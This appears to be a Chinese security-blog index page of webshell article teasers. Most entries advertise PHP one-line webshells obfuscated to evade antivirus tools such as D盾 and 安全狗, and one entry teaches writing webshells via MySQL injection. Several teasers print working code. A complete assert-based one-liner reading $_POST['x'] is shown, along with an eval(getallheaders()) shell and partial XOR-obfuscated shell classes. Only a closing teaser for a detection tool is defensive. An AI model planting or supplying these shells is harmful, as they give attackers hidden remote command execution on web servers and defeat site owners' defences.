

disable_functions Bypass:突破disable_functions达到命令执行的Shell

disable_functions 为了安全,运维人员会禁用PHP的一些“危险”函数,例如: dl,eval,exec,system,passthru,popen,proc_open,pcntl_exec,shell_exec,mail,imap_open,imap_mail,putenv,ini_set,apache_setenv...



v33异或免杀PHP一句话

venom 33的更新,webshell免杀PHP一句话,体积更小了。 <?php class VMTX{ function __destruct(){ $BRLI='f$vjcT'^"\x7\x57\x5\xf\x11\x20"; return @$BRLI("$this->EKDL"); } } $vmtx=new VMTX(); @$vmt...

+免杀PHP一句话一枚

免杀PHP一句话shell,利用随机异或免杀D盾,免杀安全狗护卫神等 <?php class VONE { function HALB() { $rlf = 'B' ^ "\x23"; $fzq = 'D' ^ "\x37"; $fgu = 'h' ^ "\x1b"; $sbe = 'R' ^ "\x37"; ...

单文件PHP shell脚本:p0wny@shell

p0wny @hell:单文件PHP Shell p0wny @hell 是一个非常基本的单文件PHP shell。当测试PHP应用程序时,它可用于在服务器上快速执行命令。请谨慎使用:此脚本表示服务器存在安全风险,它是类似于webshell的脚本...



MySQL注入点写WebShell的5种方式

SQL写WebShell条件 在mysql的配置文件 my.ini 中,secure_file_priv="c:/wamp64/tmp" 被注释 或者 `secure_file_priv 配置的位置是web目录。未开启全局gpc。 环境准备 存在SQL注入的URL,测试语句 h...

免杀WebShell PHP一句话,过D盾

免杀PHP一句话 过最新D盾等,webshell变量随机,增加流量传输编码方式 免杀webshell PHP一句话 class LTDS { public function __destruct() { $bxo='X'^"\x39"; $woa='?'^"\x4c"; $ukt='K'^"\x38"; $gu...

再丢个过D盾免杀PHP一句话木马

前几天给的那个已经进套餐,今天再扔个免杀过D盾的 <?php function today($a, $b) { array_map($a, $b); } today(assert, array($_POST['x'])); ?>



PHP利用Apache、Nginx的特性实现免杀Webshell

- 2019-04-02

- webshell

环境函数用法nginxget_defined_vars()返回由所有已定义变量所组成的数组apachegetallheaders()获取全部 HTTP 请求头信息 apache环境 <?php eval(next(getallheaders())); ?> apache和nginx环境...



一款功能强大的Webshell工具RC-SHELL

- 2016-08-18

- webshell

提示:这篇文章中包含较多图片,可能需要一些时间来加载。 在威胁领域,web shell并不是一种新事物。Web shell是一种用PHP、ASL、Perl等语言编写的脚本(选用的语言视可用的环境而定),它可以被上传到web服务器,便...

findWebshell – 基于python的webshell检查工具

- 2016-07-26

- webshell

findWebshell简介 findWebshell是一款基于python开发的webshell检查工具/webshell扫描工具,可以检查任意类型的webshell后门。该工具具有一定的扩展能力,能够通过字典添加以及插件开发两种方式,对findwebsh...